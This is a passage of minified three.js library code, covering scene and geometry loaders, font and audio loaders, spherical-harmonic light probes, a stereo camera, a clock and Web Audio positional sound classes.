0!==e.gradientMap&&(i.gradientMap=t(e.gradientMap)),void 0!==e.clearcoatNormalMap&&(i.clearcoatNormalMap=t(e.clearcoatNormalMap)),void 0!==e.clearcoatNormalScale&&(i.clearcoatNormalScale=(new Me).fromArray(e.clearcoatNormalScale)),i},setTextures:function(e){return this.textures=e,this}});var Ol={decodeText:function(e){if("undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);for(var t="",n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}},extractUrlBase:function(e){var t=e.lastIndexOf("/");return-1===t?"./":e.substr(0,t+1)}};gr.prototype=Object.assign(Object.create(k.prototype),{constructor:gr,isInstancedBufferGeometry:!0,copy:function(e){return k.prototype.copy.call(this,e),this.maxInstancedCount=e.maxInstancedCount,this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var e=k.prototype.toJSON.call(this);return e.maxInstancedCount=this.maxInstancedCount,e.isInstancedBufferGeometry=!0,e}}),vr.prototype=Object.assign(Object.create(B.prototype),{constructor:vr,isInstancedBufferAttribute:!0,copy:function(e){return B.prototype.copy.call(this,e),this.meshPerAttribute=e.meshPerAttribute,this},toJSON:function(){var e=B.prototype.toJSON.call(this);return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}),yr.prototype=Object.assign(Object.create(Ri.prototype),{constructor:yr,load:function(e,t,n,i){var r=this,a=new Li(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){var t,n=new(e.isInstancedBufferGeometry?gr:k);for(t in void 0!==(l=e.data.index)&&(r=new Vl[l.type](l.array),n.setIndex(new B(r,1))),l=e.data.attributes){var i=l[t],r=new Vl[i.type](i.array);r=new(i.isInstancedBufferAttribute?vr:B)(r,i.itemSize,i.normalized),void 0!==i.name&&(r.name=i.name),n.setAttribute(t,r)}var a=e.data.morphAttributes;if(a)for(t in a){for(var o=a[t],s=[],l=0,c=o.length;l<c;l++)i=o[l],r=new B(r=new Vl[i.type](i.array),i.itemSize,i.normalized),void 0!==i.name&&(r.name=i.name),s.push(r);n.morphAttributes[t]=s}if(e.data.morphTargetsRelative&&(n.morphTargetsRelative=!0),void 0!==(t=e.data.groups||e.data.drawcalls||e.data.offsets))for(l=0,i=t.length;l!==i;++l)r=t[l],n.addGroup(r.start,r.count,r.materialIndex);return void 0!==(l=e.data.boundingSphere)&&(t=new Te,void 0!==l.center&&t.fromArray(l.center),n.boundingSphere=new u(t,l.radius)),e.name&&(n.name=e.name),e.userData&&(n.userData=e.userData),n}});var Vl={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:"undefined"!=typeof Uint8ClampedArray?Uint8ClampedArray:Uint8Array,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};_r.prototype=Object.assign(Object.create(Ri.prototype),{constructor:_r,load:function(n,i,e,r){var a=this,t=""===this.path?Ol.extractUrlBase(n):this.path;this.resourcePath=this.resourcePath||t,(t=new Li(a.manager)).setPath(this.path),t.load(n,function(e){var t=null;try{t=JSON.parse(e)}catch(e){return void 0!==r&&r(e),void console.error("THREE:ObjectLoader: Can't parse "+n+".",e.message)}void 0===(e=t.metadata)||void 0===e.type||"geometry"===e.type.toLowerCase()?console.error("THREE.ObjectLoader: Can't load "+n):a.parse(t,i)},e,r)},parse:function(e,t){var n=this.parseShape(e.shapes),n=this.parseGeometries(e.geometries,n),i=this.parseImages(e.images,function(){void 0!==t&&t(r)}),i=this.parseTextures(e.textures,i);i=this.parseMaterials(e.materials,i);var r=this.parseObject(e.object,n,i);return e.animations&&(r.animations=this.parseAnimations(e.animations)),void 0!==e.images&&0!==e.images.length||void 0===t||t(r),r},parseShape:function(e){var t={};if(void 0!==e)for(var n=0,i=e.length;n<i;n++){var r=(new nr).fromJSON(e[n]);t[r.uuid]=r}return t},parseGeometries:function(e,t){var n={};if(void 0!==e)for(var i=new yr,r=0,a=e.length;r<a;r++){var o=e[r];switch(o.type){case"PlaneGeometry":case"PlaneBufferGeometry":var s=new Sl[o.type](o.width,o.height,o.widthSegments,o.heightSegments);break;case"BoxGeometry":case"BoxBufferGeometry":case"CubeGeometry":s=new Sl[o.type](o.width,o.height,o.depth,o.widthSegments,o.heightSegments,o.depthSegments);break;case"CircleGeometry":case"CircleBufferGeometry":s=new Sl[o.type](o.radius,o.segments,o.thetaStart,o.thetaLength);break;case"CylinderGeometry":case"CylinderBufferGeometry":s=new Sl[o.type](o.radiusTop,o.radiusBottom,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case"ConeGeometry":case"ConeBufferGeometry":s=new Sl[o.type](o.radius,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case"SphereGeometry":case"SphereBufferGeometry":s=new Sl[o.type](o.radius,o.widthSegments,o.heightSegments,o.phiStart,o.phiLength,o.thetaStart,o.thetaLength);break;case"DodecahedronGeometry":case"DodecahedronBufferGeometry":case"IcosahedronGeometry":case"IcosahedronBufferGeometry":case"OctahedronGeometry":case"OctahedronBufferGeometry":case"TetrahedronGeometry":case"TetrahedronBufferGeometry":s=new Sl[o.type](o.radius,o.detail);break;case"RingGeometry":case"RingBufferGeometry":s=new Sl[o.type](o.innerRadius,o.outerRadius,o.thetaSegments,o.phiSegments,o.thetaStart,o.thetaLength);break;case"TorusGeometry":case"TorusBufferGeometry":s=new Sl[o.type](o.radius,o.tube,o.radialSegments,o.tubularSegments,o.arc);break;case"TorusKnotGeometry":case"TorusKnotBufferGeometry":s=new Sl[o.type](o.radius,o.tube,o.tubularSegments,o.radialSegments,o.p,o.q);break;case"TubeGeometry":case"TubeBufferGeometry":s=new Sl[o.type]((new Pl[o.path.type]).fromJSON(o.path),o.tubularSegments,o.radius,o.radialSegments,o.closed);break;case"LatheGeometry":case"LatheBufferGeometry":s=new Sl[o.type](o.points,o.segments,o.phiStart,o.phiLength);break;case"PolyhedronGeometry":case"PolyhedronBufferGeometry":s=new Sl[o.type](o.vertices,o.indices,o.radius,o.details);break;case"ShapeGeometry":case"ShapeBufferGeometry":for(var s=[],l=0,c=o.shapes.length;l<c;l++){var u=t[o.shapes[l]];s.push(u)}s=new Sl[o.type](s,o.curveSegments);break;case"ExtrudeGeometry":case"ExtrudeBufferGeometry":for(s=[],l=0,c=o.shapes.length;l<c;l++)u=t[o.shapes[l]],s.push(u);void 0!==(l=o.options.extrudePath)&&(o.options.extrudePath=(new Pl[l.type]).fromJSON(l)),s=new Sl[o.type](s,o.options);break;case"BufferGeometry":case"InstancedBufferGeometry":s=i.parse(o);break;case"Geometry":"THREE"in window&&"LegacyJSONLoader"in THREE?s=(new THREE.LegacyJSONLoader).parse(o,this.resourcePath).geometry:console.error('THREE.ObjectLoader: You have to import LegacyJSONLoader in order load geometry data of type "Geometry".');break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+o.type+'"');continue}s.uuid=o.uuid,void 0!==o.name&&(s.name=o.name),!0===s.isBufferGeometry&&void 0!==o.userData&&(s.userData=o.userData),n[o.uuid]=s}return n},parseMaterials:function(e,t){var n={},i={};if(void 0!==e){var r=new mr;r.setTextures(t),t=0;for(var a=e.length;t<a;t++){var o=e[t];if("MultiMaterial"===o.type){for(var s=[],l=0;l<o.materials.length;l++){var c=o.materials[l];void 0===n[c.uuid]&&(n[c.uuid]=r.parse(c)),s.push(n[c.uuid])}i[o.uuid]=s}else void 0===n[o.uuid]&&(n[o.uuid]=r.parse(o)),i[o.uuid]=n[o.uuid]}}return i},parseAnimations:function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n],r=Ui.parse(i);void 0!==i.uuid&&(r.uuid=i.uuid),t.push(r)}return t},parseImages:function(e,t){function n(e){return i.manager.itemStart(e),a.load(e,function(){i.manager.itemEnd(e)},void 0,function(){i.manager.itemError(e),i.manager.itemEnd(e)})}var i=this,r={};if(void 0!==e&&0<e.length){var a=new Pi(t=new Ci(t));a.setCrossOrigin(this.crossOrigin),t=0;for(var o=e.length;t<o;t++){var s=e[t],l=s.url;if(Array.isArray(l)){r[s.uuid]=[];for(var c=0,u=l.length;c<u;c++){var h=l[c],h=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(h)?h:i.resourcePath+h;r[s.uuid].push(n(h))}}else h=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(s.url)?s.url:i.resourcePath+s.url,r[s.uuid]=n(h)}}return r},parseTextures:function(e,t){function n(e,t){return"number"==typeof e?e:(console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",e),t[e])}var i={};if(void 0!==e)for(var r=0,a=e.length;r<a;r++){var o=e[r];void 0===o.image&&console.warn('THREE.ObjectLoader: No "image" specified for',o.uuid),void 0===t[o.image]&&console.warn("THREE.ObjectLoader: Undefined image",o.image);var s=new(Array.isArray(t[o.image])?J:d)(t[o.image]);s.needsUpdate=!0,s.uuid=o.uuid,void 0!==o.name&&(s.name=o.name),void 0!==o.mapping&&(s.mapping=n(o.mapping,Dl)),void 0!==o.offset&&s.offset.fromArray(o.offset),void 0!==o.repeat&&s.repeat.fromArray(o.repeat),void 0!==o.center&&s.center.fromArray(o.center),void 0!==o.rotation&&(s.rotation=o.rotation),void 0!==o.wrap&&(s.wrapS=n(o.wrap[0],Hl),s.wrapT=n(o.wrap[1],Hl)),void 0!==o.format&&(s.format=o.format),void 0!==o.type&&(s.type=o.type),void 0!==o.encoding&&(s.encoding=o.encoding),void 0!==o.minFilter&&(s.minFilter=n(o.minFilter,Nl)),void 0!==o.magFilter&&(s.magFilter=n(o.magFilter,Nl)),void 0!==o.anisotropy&&(s.anisotropy=o.anisotropy),void 0!==o.flipY&&(s.flipY=o.flipY),void 0!==o.premultiplyAlpha&&(s.premultiplyAlpha=o.premultiplyAlpha),void 0!==o.unpackAlignment&&(s.unpackAlignment=o.unpackAlignment),i[o.uuid]=s}return i},parseObject:function(e,t,a){function n(e){return void 0===t[e]&&console.warn("THREE.ObjectLoader: Undefined geometry",e),t[e]}function i(e){if(void 0!==e){if(Array.isArray(e)){for(var t=[],n=0,i=e.length;n<i;n++){var r=e[n];void 0===a[r]&&console.warn("THREE.ObjectLoader: Undefined material",r),t.push(a[r])}return t}return void 0===a[e]&&console.warn("THREE.ObjectLoader: Undefined material",e),a[e]}}switch(e.type){case"Scene":var r=new Ue;void 0!==e.background&&Number.isInteger(e.background)&&(r.background=new p(e.background)),void 0!==e.fog&&("Fog"===e.fog.type?r.fog=new kt(e.fog.color,e.fog.near,e.fog.far):"FogExp2"===e.fog.type&&(r.fog=new It(e.fog.color,e.fog.density)));break;case"PerspectiveCamera":r=new z(e.fov,e.aspect,e.near,e.far),void 0!==e.focus&&(r.focus=e.focus),void 0!==e.zoom&&(r.zoom=e.zoom),void 0!==e.filmGauge&&(r.filmGauge=e.filmGauge),void 0!==e.filmOffset&&(r.filmOffset=e.filmOffset),void 0!==e.view&&(r.view=Object.assign({},e.view));break;case"OrthographicCamera":r=new ur(e.left,e.right,e.top,e.bottom,e.near,e.far),void 0!==e.zoom&&(r.zoom=e.zoom),void 0!==e.view&&(r.view=Object.assign({},e.view));break;case"AmbientLight":r=new pr(e.color,e.intensity);break;case"DirectionalLight":r=new dr(e.color,e.intensity);break;case"PointLight":r=new cr(e.color,e.intensity,e.distance,e.decay);break;case"RectAreaLight":r=new fr(e.color,e.intensity,e.width,e.height);break;case"SpotLight":r=new sr(e.color,e.intensity,e.distance,e.angle,e.penumbra,e.decay);break;case"HemisphereLight":r=new rr(e.color,e.groundColor,e.intensity);break;case"SkinnedMesh":console.warn("THREE.ObjectLoader.parseObject() does not support SkinnedMesh yet.");case"Mesh":var r=n(e.geometry),o=i(e.material);r=new(r.bones&&0<r.bones.length?Qt:P)(r,o);break;case"InstancedMesh":r=n(e.geometry);var o=i(e.material),s=e.instanceMatrix;(r=new jt(r,o,e.count)).instanceMatrix=new B(new Float32Array(s.array),16);break;case"LOD":r=new Nt;break;case"Line":r=new Wt(n(e.geometry),i(e.material),e.mode);break;case"LineLoop":r=new Jt(n(e.geometry),i(e.material));break;case"LineSegments":r=new Kt(n(e.geometry),i(e.material));break;case"PointCloud":case"Points":r=new Yt(n(e.geometry),i(e.material));break;case"Sprite":r=new Dt(i(e.material));break;case"Group":r=new Rt;break;default:r=new h}if(r.uuid=e.uuid,void 0!==e.name&&(r.name=e.name),void 0!==e.matrix?(r.matrix.fromArray(e.matrix),void 0!==e.matrixAutoUpdate&&(r.matrixAutoUpdate=e.matrixAutoUpdate),r.matrixAutoUpdate&&r.matrix.decompose(r.position,r.quaternion,r.scale)):(void 0!==e.position&&r.position.fromArray(e.position),void 0!==e.rotation&&r.rotation.fromArray(e.rotation),void 0!==e.quaternion&&r.quaternion.fromArray(e.quaternion),void 0!==e.scale&&r.scale.fromArray(e.scale)),void 0!==e.castShadow&&(r.castShadow=e.castShadow),void 0!==e.receiveShadow&&(r.receiveShadow=e.receiveShadow),e.shadow&&(void 0!==e.shadow.bias&&(r.shadow.bias=e.shadow.bias),void 0!==e.shadow.radius&&(r.shadow.radius=e.shadow.radius),void 0!==e.shadow.mapSize&&r.shadow.mapSize.fromArray(e.shadow.mapSize),void 0!==e.shadow.camera&&(r.shadow.camera=this.parseObject(e.shadow.camera))),void 0!==e.visible&&(r.visible=e.visible),void 0!==e.frustumCulled&&(r.frustumCulled=e.frustumCulled),void 0!==e.renderOrder&&(r.renderOrder=e.renderOrder),void 0!==e.userData&&(r.userData=e.userData),void 0!==e.layers&&(r.layers.mask=e.layers),void 0!==e.children)for(s=e.children,o=0;o<s.length;o++)r.add(this.parseObject(s[o],t,a));if("LOD"===e.type)for(void 0!==e.autoUpdate&&(r.autoUpdate=e.autoUpdate),e=e.levels,s=0;s<e.length;s++){o=e[s];var l=r.getObjectByProperty("uuid",o.object);void 0!==l&&r.addLevel(l,o.distance)}return r}});var Dl={UVMapping:300,CubeReflectionMapping:301,CubeRefractionMapping:302,EquirectangularReflectionMapping:303,EquirectangularRefractionMapping:304,SphericalReflectionMapping:305,CubeUVReflectionMapping:306,CubeUVRefractionMapping:307},Hl={RepeatWrapping:1e3,ClampToEdgeWrapping:1001,MirroredRepeatWrapping:1002},Nl={NearestFilter:1003,NearestMipmapNearestFilter:1004,NearestMipmapLinearFilter:1005,LinearFilter:1006,LinearMipmapNearestFilter:1007,LinearMipmapLinearFilter:1008};br.prototype=Object.assign(Object.create(Ri.prototype),{constructor:br,setOptions:function(e){return this.options=e,this},load:function(t,n,e,i){void 0===t&&(t=""),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);var r=this,a=Al.get(t);if(void 0!==a)return r.manager.itemStart(t),setTimeout(function(){n&&n(a),r.manager.itemEnd(t)},0),a;fetch(t).then(function(e){return e.blob()}).then(function(e){return void 0===r.options?createImageBitmap(e):createImageBitmap(e,r.options)}).then(function(e){Al.add(t,e),n&&n(e),r.manager.itemEnd(t)}).catch(function(e){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}),r.manager.itemStart(t)}}),Object.assign(xr.prototype,{moveTo:function(e,t){return this.currentPath=new tr,this.subPaths.push(this.currentPath),this.currentPath.moveTo(e,t),this},lineTo:function(e,t){return this.currentPath.lineTo(e,t),this},quadraticCurveTo:function(e,t,n,i){return this.currentPath.quadraticCurveTo(e,t,n,i),this},bezierCurveTo:function(e,t,n,i,r,a){return this.currentPath.bezierCurveTo(e,t,n,i,r,a),this},splineThru:function(e){return this.currentPath.splineThru(e),this},toShapes:function(e,t){function n(e){for(var t=[],n=0,i=e.length;n<i;n++){var r=e[n],a=new nr;a.curves=r.curves,t.push(a)}return t}var i=Ml.isClockWise,r=this.subPaths;if(0===r.length)return[];if(!0===t)return n(r);if(t=[],1===r.length){var a=r[0],o=new nr;return o.curves=a.curves,t.push(o),t}var s=!i(r[0].getPoints()),s=e?!s:s,o=[],l=[],c=[],u=0;l[u]=void 0,c[u]=[];for(var h=0,d=r.length;h<d;h++){var p=(a=r[h]).getPoints(),f=i(p);(f=e?!f:f)?(!s&&l[u]&&u++,l[u]={s:new nr,p:p},l[u].s.curves=a.curves,s&&u++,c[u]=[]):c[u].push({h:a,p:p[0]})}if(!l[0])return n(r);if(1<l.length){for(h=!1,e=[],i=0,r=l.length;i<r;i++)o[i]=[];for(i=0,r=l.length;i<r;i++)for(a=c[i],f=0;f<a.length;f++){for(s=a[f],u=!0,p=0;p<l.length;p++)!function(e,t){for(var n=t.length,i=!1,r=n-1,a=0;a<n;r=a++){var o=t[r],s=t[a],l=s.x-o.x,c=s.y-o.y;if(Math.abs(c)>Number.EPSILON){if(c<0&&(o=t[a],l=-l,s=t[r],c=-c),!(e.y<o.y||e.y>s.y))if(e.y===o.y){if(e.x===o.x)return 1}else{if(0===(r=c*(e.x-o.x)-l*(e.y-o.y)))return 1;r<0||(i=!i)}}else if(e.y===o.y&&(s.x<=e.x&&e.x<=o.x||o.x<=e.x&&e.x<=s.x))return 1}return i}(s.p,l[p].p)||(i!==p&&e.push({froms:i,tos:p,hole:f}),u?(u=!1,o[p].push(s)):h=!0);u&&o[i].push(s)}0<e.length&&(h||(c=o))}for(h=0,i=l.length;h<i;h++)for(o=l[h].s,t.push(o),r=0,a=(e=c[h]).length;r<a;r++)o.holes.push(e[r].h);return t}}),Object.assign(wr.prototype,{isFont:!0,generateShapes:function(e,t){var n=[],i=t=void 0===t?100:t;t=this.data;var r=Array.from?Array.from(e):String(e).split("");i/=t.resolution;var a=(t.boundingBox.yMax-t.boundingBox.yMin+t.underlineThickness)*i;e=[];for(var o=0,s=0,l=0;l<r.length;l++)if("\n"===(u=r[l]))o=0,s-=a;else{var c=u,u=i,h=o,d=s,p=(f=t).glyphs[c]||f.glyphs["?"];if(p){if(c=new xr,p.o)for(var f,m=0,g=(f=p._cachedOutline||(p._cachedOutline=p.o.split(" "))).length;m<g;)switch(f[m++]){case"m":var v=f[m++]*u+h,y=f[m++]*u+d;c.moveTo(v,y);break;case"l":v=f[m++]*u+h,y=f[m++]*u+d,c.lineTo(v,y);break;case"q":var _=f[m++]*u+h,b=f[m++]*u+d,x=f[m++]*u+h,w=f[m++]*u+d;c.quadraticCurveTo(x,w,_,b);break;case"b":_=f[m++]*u+h,b=f[m++]*u+d,x=f[m++]*u+h,w=f[m++]*u+d,v=f[m++]*u+h,y=f[m++]*u+d,c.bezierCurveTo(x,w,v,y,_,b)}u={offsetX:p.ha*u,path:c}}else console.error('THREE.Font: character "'+c+'" does not exists in font family '+f.familyName+"."),u=void 0;o+=u.offsetX,e.push(u.path)}for(t=0,r=e.length;t<r;t++)Array.prototype.push.apply(n,e[t].toShapes());return n}}),Er.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Er,load:function(e,i,t,n){var r=this,a=new Li(this.manager);a.setPath(this.path),a.load(e,function(t){try{var n=JSON.parse(t)}catch(e){console.warn("THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead."),n=JSON.parse(t.substring(65,t.length-2))}t=r.parse(n),i&&i(t)},t,n)},parse:function(e){return new wr(e)}});var Ql,zl={getContext:function(){return Ql=void 0===Ql?new(window.AudioContext||window.webkitAudioContext):Ql},setContext:function(e){Ql=e}};Mr.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Mr,load:function(e,t,n,i){var r=new Li(this.manager);r.setResponseType("arraybuffer"),r.setPath(this.path),r.load(e,function(e){e=e.slice(0),zl.getContext().decodeAudioData(e,function(e){t(e)})},n,i)}}),Object.assign(Tr.prototype,{isSphericalHarmonics3:!0,set:function(e){for(var t=0;t<9;t++)this.coefficients[t].copy(e[t]);return this},zero:function(){for(var e=0;e<9;e++)this.coefficients[e].set(0,0,0);return this},getAt:function(e,t){var n=e.x,i=e.y;e=e.z;var r=this.coefficients;return t.copy(r[0]).multiplyScalar(.282095),t.addScale(r[1],.488603*i),t.addScale(r[2],.488603*e),t.addScale(r[3],.488603*n),t.addScale(r[4],1.092548*n*i),t.addScale(r[5],1.092548*i*e),t.addScale(r[6],.315392*(3*e*e-1)),t.addScale(r[7],1.092548*n*e),t.addScale(r[8],.546274*(n*n-i*i)),t},getIrradianceAt:function(e,t){var n=e.x,i=e.y;e=e.z;var r=this.coefficients;return t.copy(r[0]).multiplyScalar(.886227),t.addScale(r[1],1.023328*i),t.addScale(r[2],1.023328*e),t.addScale(r[3],1.023328*n),t.addScale(r[4],.858086*n*i),t.addScale(r[5],.858086*i*e),t.addScale(r[6],.743125*e*e-.247708),t.addScale(r[7],.858086*n*e),t.addScale(r[8],.429043*(n*n-i*i)),t},add:function(e){for(var t=0;t<9;t++)this.coefficients[t].add(e.coefficients[t]);return this},scale:function(e){for(var t=0;t<9;t++)this.coefficients[t].multiplyScalar(e);return this},lerp:function(e,t){for(var n=0;n<9;n++)this.coefficients[n].lerp(e.coefficients[n],t);return this},equals:function(e){for(var t=0;t<9;t++)if(!this.coefficients[t].equals(e.coefficients[t]))return!1;return!0},copy:function(e){return this.set(e.coefficients)},clone:function(){return(new this.constructor).copy(this)},fromArray:function(e,t){void 0===t&&(t=0);for(var n=this.coefficients,i=0;i<9;i++)n[i].fromArray(e,t+3*i);return this},toArray:function(e,t){void 0===e&&(e=[]),void 0===t&&(t=0);for(var n=this.coefficients,i=0;i<9;i++)n[i].toArray(e,t+3*i);return e}}),Object.assign(Tr,{getBasisAt:function(e,t){var n=e.x,i=e.y;e=e.z,t[0]=.282095,t[1]=.488603*i,t[2]=.488603*e,t[3]=.488603*n,t[4]=1.092548*n*i,t[5]=1.092548*i*e,t[6]=.315392*(3*e*e-1),t[7]=1.092548*n*e,t[8]=.546274*(n*n-i*i)}}),Sr.prototype=Object.assign(Object.create(ir.prototype),{constructor:Sr,isLightProbe:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.sh.copy(e.sh),this.intensity=e.intensity,this},toJSON:function(e){return ir.prototype.toJSON.call(this,e)}}),Br.prototype=Object.assign(Object.create(Sr.prototype),{constructor:Br,isHemisphereLightProbe:!0,copy:function(e){return Sr.prototype.copy.call(this,e),this},toJSON:function(e){return Sr.prototype.toJSON.call(this,e)}}),Ur.prototype=Object.assign(Object.create(Sr.prototype),{constructor:Ur,isAmbientLightProbe:!0,copy:function(e){return Sr.prototype.copy.call(this,e),this},toJSON:function(e){return Sr.prototype.toJSON.call(this,e)}});var Gl=new Be,jl=new Be;Object.assign(Ar.prototype,{update:function(e){var t,n,i,r,a,o=this._cache;o.focus===e.focus&&o.fov===e.fov&&o.aspect===e.aspect*this.aspect&&o.near===e.near&&o.far===e.far&&o.zoom===e.zoom&&o.eyeSep===this.eyeSep||(o.focus=e.focus,o.fov=e.fov,o.aspect=e.aspect*this.aspect,o.near=e.near,o.far=e.far,o.zoom=e.zoom,o.eyeSep=this.eyeSep,t=e.projectionMatrix.clone(),n=(r=o.eyeSep/2)*o.near/o.focus,i=o.near*Math.tan(Aa.DEG2RAD*o.fov*.5)/o.zoom,jl.elements[12]=-r,Gl.elements[12]=r,r=-i*o.aspect+n,a=i*o.aspect+n,t.elements[0]=2*o.near/(a-r),t.elements[8]=(a+r)/(a-r),this.cameraL.projectionMatrix.copy(t),r=-i*o.aspect-n,a=i*o.aspect-n,t.elements[0]=2*o.near/(a-r),t.elements[8]=(a+r)/(a-r),this.cameraR.projectionMatrix.copy(t)),this.cameraL.matrixWorld.copy(e.matrixWorld).multiply(jl),this.cameraR.matrixWorld.copy(e.matrixWorld).multiply(Gl)}}),Object.assign(Cr.prototype,{start:function(){this.oldTime=this.startTime=("undefined"==typeof performance?Date:performance).now(),this.elapsedTime=0,this.running=!0},stop:function(){this.getElapsedTime(),this.autoStart=this.running=!1},getElapsedTime:function(){return this.getDelta(),this.elapsedTime},getDelta:function(){var e,t=0;return this.autoStart&&!this.running?(this.start(),0):(this.running&&(t=((e=("undefined"==typeof performance?Date:performance).now())-this.oldTime)/1e3,this.oldTime=e,this.elapsedTime+=t),t)}});var $l=new Te,Wl=new s,Kl=new Te,Jl=new Te;Rr.prototype=Object.assign(Object.create(h.prototype),{constructor:Rr,getInput:function(){return this.gain},removeFilter:function(){return null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null),this},getFilter:function(){return this.filter},setFilter:function(e){return null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=e,this.gain.connect(this.filter),this.filter.connect(this.context.destination),this},getMasterVolume:function(){return this.gain.gain.value},setMasterVolume:function(e){return this.gain.gain.setTargetAtTime(e,this.context.currentTime,.01),this},updateMatrixWorld:function(e){h.prototype.updateMatrixWorld.call(this,e),e=this.context.listener;var t,n=this.up;this.timeDelta=this._clock.getDelta(),this.matrixWorld.decompose($l,Wl,Kl),Jl.set(0,0,-1).applyQuaternion(Wl),e.positionX?(t=this.context.currentTime+this.timeDelta,e.positionX.linearRampToValueAtTime($l.x,t),e.positionY.linearRampToValueAtTime($l.y,t),e.positionZ.linearRampToValueAtTime($l.z,t),e.forwardX.linearRampToValueAtTime(Jl.x,t),e.forwardY.linearRampToValueAtTime(Jl.y,t),e.forwardZ.linearRampToValueAtTime(Jl.z,t),e.upX.linearRampToValueAtTime(n.x,t),e.upY.linearRampToValueAtTime(n.y,t),e.upZ.linearRampToValueAtTime(n.z,t)):(e.setPosition($l.x,$l.y,$l.z),e.setOrientation(Jl.x,Jl.y,Jl.z,n.x,n.y,n.z))}}),Lr.prototype=Object.assign(Object.create(h.prototype),{constructor:Lr,getOutput:function(){return this.gain},setNodeSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=e,this.connect(),this},setMediaElementSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="mediaNode",this.source=this.context.createMediaElementSource(e),this.connect(),this},setMediaStreamSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="mediaStreamNode",this.source=this.context.createMediaStreamSource(e),this.connect(),this},setBuffer:function(e){return this.buffer=e,this.sourceType="buffer",this.autoplay&&this.play(),this},play:function(e){if(void 0===e&&(e=0),!0===this.isPlaying)console.warn("THREE.Audio: Audio is already playing.");else{if(!1!==this.hasPlaybackControl)return this._startedAt=this.context.currentTime+e,(e=this.context.createBufferSource()).buffer=this.buffer,e.loop=this.loop,e.loopStart=this.loopStart,e.loopEnd=this.loopEnd,e.onended=this.onEnded.bind(this),e.start(this._startedAt,this._pausedAt+this.offset,this.duration),this.isPlaying=!0,this.source=e,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect();console.warn("THREE.Audio: this Audio has no playback control.")}},pause:function(){if(!1!==this.hasPlaybackControl)return!0===this.isPlaying&&(this._pausedAt=(this.context.currentTime-this._startedAt)*this.playbackRate,this.source.stop(),this.source.onended=null,this.isPlaying=!1),this;console.warn("THREE.Audio: this Audio has no playback control.")},stop:function(){if(!1!==this.hasPlaybackControl)return this._pausedAt=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this;console.warn("THREE.Audio: this Audio has no playback control.")},connect:function(){if(0<this.filters.length){this.source.connect(this.filters[0]);for(var e=1,t=this.filters.length;e<t;e++)this.filters[e-1].connect(this.filters[e]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this},disconnect:function(){if(0<this.filters.length){this.source.disconnect(this.filters[0]);for(var e=1,t=this.filters.length;e<t;e++)this.filters[e-1].disconnect(this.filters[e]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());return this},getFilters:function(){return this.filters},setFilters:function(e){return e=e||[],!0===this.isPlaying?(this.disconnect(),this.filters=e,this.connect()):this.filters=e,this},setDetune:function(e){if(this.detune=e,void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this},getDetune:function(){return this.detune},getFilter:function(){return this.getFilters()[0]},setFilter:function(e){return this.setFilters(e?[e]:[])},setPlaybackRate:function(e){if(!1!==this.hasPlaybackControl)return this.playbackRate=e,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this;console.warn("THREE.Audio: this Audio has no playback control.")},getPlaybackRate:function(){return this.playbackRate},onEnded:function(){this.isPlaying=!1},getLoop:function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.loop},setLoop:function(e){if(!1!==this.hasPlaybackControl)return this.loop=e,!0===this.isPlaying&&(this.source.loop=this.loop),this;console.warn("THREE.Audio: this Audio has no playback control.")},setLoopStart:function(e){return this.loopStart=e,this},setLoopEnd:function(e){return this.loopEnd=e,this},getVolume:function(){return this.gain.gain.value},setVolume:function(e){return this.gain.gain.setTargetAtTime(e,this.context.currentTime,.01),this}});var ql=new Te,Yl=new s,Xl=new Te,Zl=new Te;Fr.prototype=Object.assign(Object.create(Lr.prototype),{constructor:Fr,getOutput:function(){return this.panner},getRefDistance:function(){return this.panner.refDistance},setRefDistance:function(e){return this.panner.refDistance=e,this},getRolloffFactor:function(){return this.panner.rolloffFactor},setRolloffFactor:function(e){return this.panner.rolloffFactor=e,this},getDistanceModel:function(){return this.panner.distanceModel},setDistanceModel:function(e){return this.panner.distanceModel=e,this},getMaxDistance:function(){return this.panner.maxDistance},setMaxDistance:function(e){return this.panner.maxDistance=e,this},setDirectionalCone:function(e,t,n){return this.panner.coneInnerAngle=e,this.panner.coneOuterAngle=t,this.panner.coneOuterGain=n,this},updateMatrixWorld:function(e){var 